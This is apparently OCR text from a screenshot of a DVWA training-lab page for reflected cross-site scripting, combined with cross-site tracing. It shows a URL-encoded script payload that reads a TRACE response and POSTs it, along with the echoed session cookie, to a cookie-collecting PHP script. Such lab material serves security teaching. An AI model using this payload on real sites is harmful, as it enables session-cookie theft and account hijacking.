 Settings
Vulnerability: Reflected C
hasanfsimsek/DVWA-master/vulnerabilities/xss_r/?name=<script>var+xmlHttp+%3D+new+XMLH
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? nlDoc);alert(xmlDoc);</script> Submit
Hello
hasanfsimsek
TRACE / HTTP/1.1
Host: hasanfsimsek
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://hasanfsimsek/DVWA-master/vulnerabilities/xss_r
/?name=%3Cscript%3Evar+xmlHttp+%3D+new+XMLHttpRequest
%28%29%3BxmlHttp.open%28%22GET%22%2C%22http%3A%2F
%2Fhasanfsimsek%22%2Cfalse%29%3BxmlHttp.send%28%29
%3BxmlDoc%3DxmlHttp.responseText%3BxmlHttp.open
%28%22POST%22%2C%22http%3A%2F%2Fhasanfsimsek%2FCross-
Site-Tracing-Uygulamasi%2FcerezTopla.php%22%2Cfalse
%29%3BxmlHttp.send%28xmlDoc%29%3Balert%28xmlDoc%29%3B
%3C%2Fscript%3E
Cookie: PHPSESSID=d5bo6pr09ga7cpj8jibvrmpun3
OK
Read hasanfsimsek